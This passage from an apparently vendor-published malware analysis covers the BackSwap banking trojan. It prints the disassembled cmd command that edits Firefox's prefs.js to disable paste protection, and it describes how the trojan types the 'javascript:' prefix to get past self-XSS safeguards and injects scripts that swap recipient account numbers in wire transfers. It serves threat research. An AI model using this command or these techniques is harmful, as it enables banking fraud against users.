All three supported browsers have an interesting protective [feature](https://blogs.msdn.microsoft.com/ieinternals/2011/05/19/socially-engineered-xss-attacks/), which was originally designed as a countermeasure against [Self-XSS](https://en.wikipedia.org/wiki/Self-XSS) attacks: When users attempt to paste text starting with "javascript:" into the address bar, the protocol prefix is removed and usersneed to type it into the address bar manually to actually execute the script. Win32/BackSwap.A bypasses this countermeasure by simulating the typing of the prefix into the address bar, letter by letter, before pasting in the malicious script.

Another countermeasure implemented by Mozilla Firefox disallows pasting scripts into the console by default and instead shows a message warning users about potential risks, forcing them to type in "allow pasting" first. The malware bypasses this by executing the shell command shown in Figure 6, which modifies the prefs.js configuration file and removes this countermeasure.

| loc 403CDF:    | ; CODE XREF: .text:00403CD6↑j<br>push<br>ø<br>push<br>ø<br>call<br>loc 403DA5                                                                                                                                         |
|----------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| aVOnCDirSBADAp | db '/V:ON /C dir /S/B/A-D "%APPDATA%\Mozilla\prefs.js" > "%TEMP%\eopi'<br>db '" && SETLOCAL EnableDelayedExpansion && set /p v=<"%TEMP%\eopi" &'<br>db '& echo ^user_pref("devtools.selfxss.count", 100); >> "!v!"',0 |
| loc 403DA5:    | ; CODE XREF: .text:00403CE3↑p<br>call loc 403DAE                                                                                                                                                                      |
| aCmd_0         | db 'cmd',0                                                                                                                                                                                                            |
| $loc$ 403DAE:  | ; CODE XREF: .text:loc_403DA5↑p<br>call loc_403DB8                                                                                                                                                                    |
| a0pen_1        | db 'open',0                                                                                                                                                                                                           |
| loc 403DB8:    | ; CODE XREF: .text:loc_403DAE↑p<br>nush.<br>[ebx+MainClass.shell32 ShellExecuteA]<br>call<br>retn                                                                                                                     |

Figure 6. The shell command used to remove Firefox script console pasting protection.

### **Malicious JavaScript**

The banker implements a specific script for each targeted bank, as every banking site is different and has different source code and variables. These scripts are injected into pages the malware identifies as initiating a wire transfer request, such as paying a utility account. The injected scripts secretly replace the recipient's bank account number with a different one and when the victim decides to send the wire transfer, the money will be sent to the attackers instead. Any safeguards against unauthorized payment, such as 2-factor authorization, won't help in this case, as the account owner is willingly sending the wire transfer.Win32/BackSwap.A has had malicious scripts targeting five Polish banks in total – PKO Bank Polski, Bank Zachodni WBK S.A., mBank, ING and Pekao. Its authors sometimes remove some banks from the list of targets and in the most recent version, for example, they left only three banks – PKO BP, mBank and ING. In older versions, the attackers were retrieving the receiving bank account numbers from C&C servers that were hosted on hacked WordPress websites. In the recent versions, they have stored these account numbers directly in the malicious scripts. The malicious bank account numbers change very frequently, and pretty much every campaign has a new one.

As we can see in the figure below, the banker will only steal money if the wire transfer amount is in a certain range – they usually target payments between 10,000 and 20,000 PLN, which is around 2,800 – 5,600 USD. The script replaces the original recipient bank account, and also replaces the input field for that number with a fake one that displays the original bank account, so the user sees the valid number and thus is unlikely to be suspicious.



Figure 7. Part of the malicious JavaScript. The areas in red show the checking of the wire transfer amount and replacement of the recipient's bank account number.

### **Conclusion**

Win32/BackSwap.A shows us that in the ongoing battle between the security industry and authors of banking malware, new malicious techniques do not necessarily need to be highly sophisticated to be effective. We think that, as browsers become better protected from conventional code injection, malware authors will attack the browsers in different fashions and Win32/BackSwap.A has just shown us one of the possibilities.

ESET solutions detect and block the threat as Win32/BackSwap.A trojan.

We have notified the affected browser vendors about the innovative script injection technique.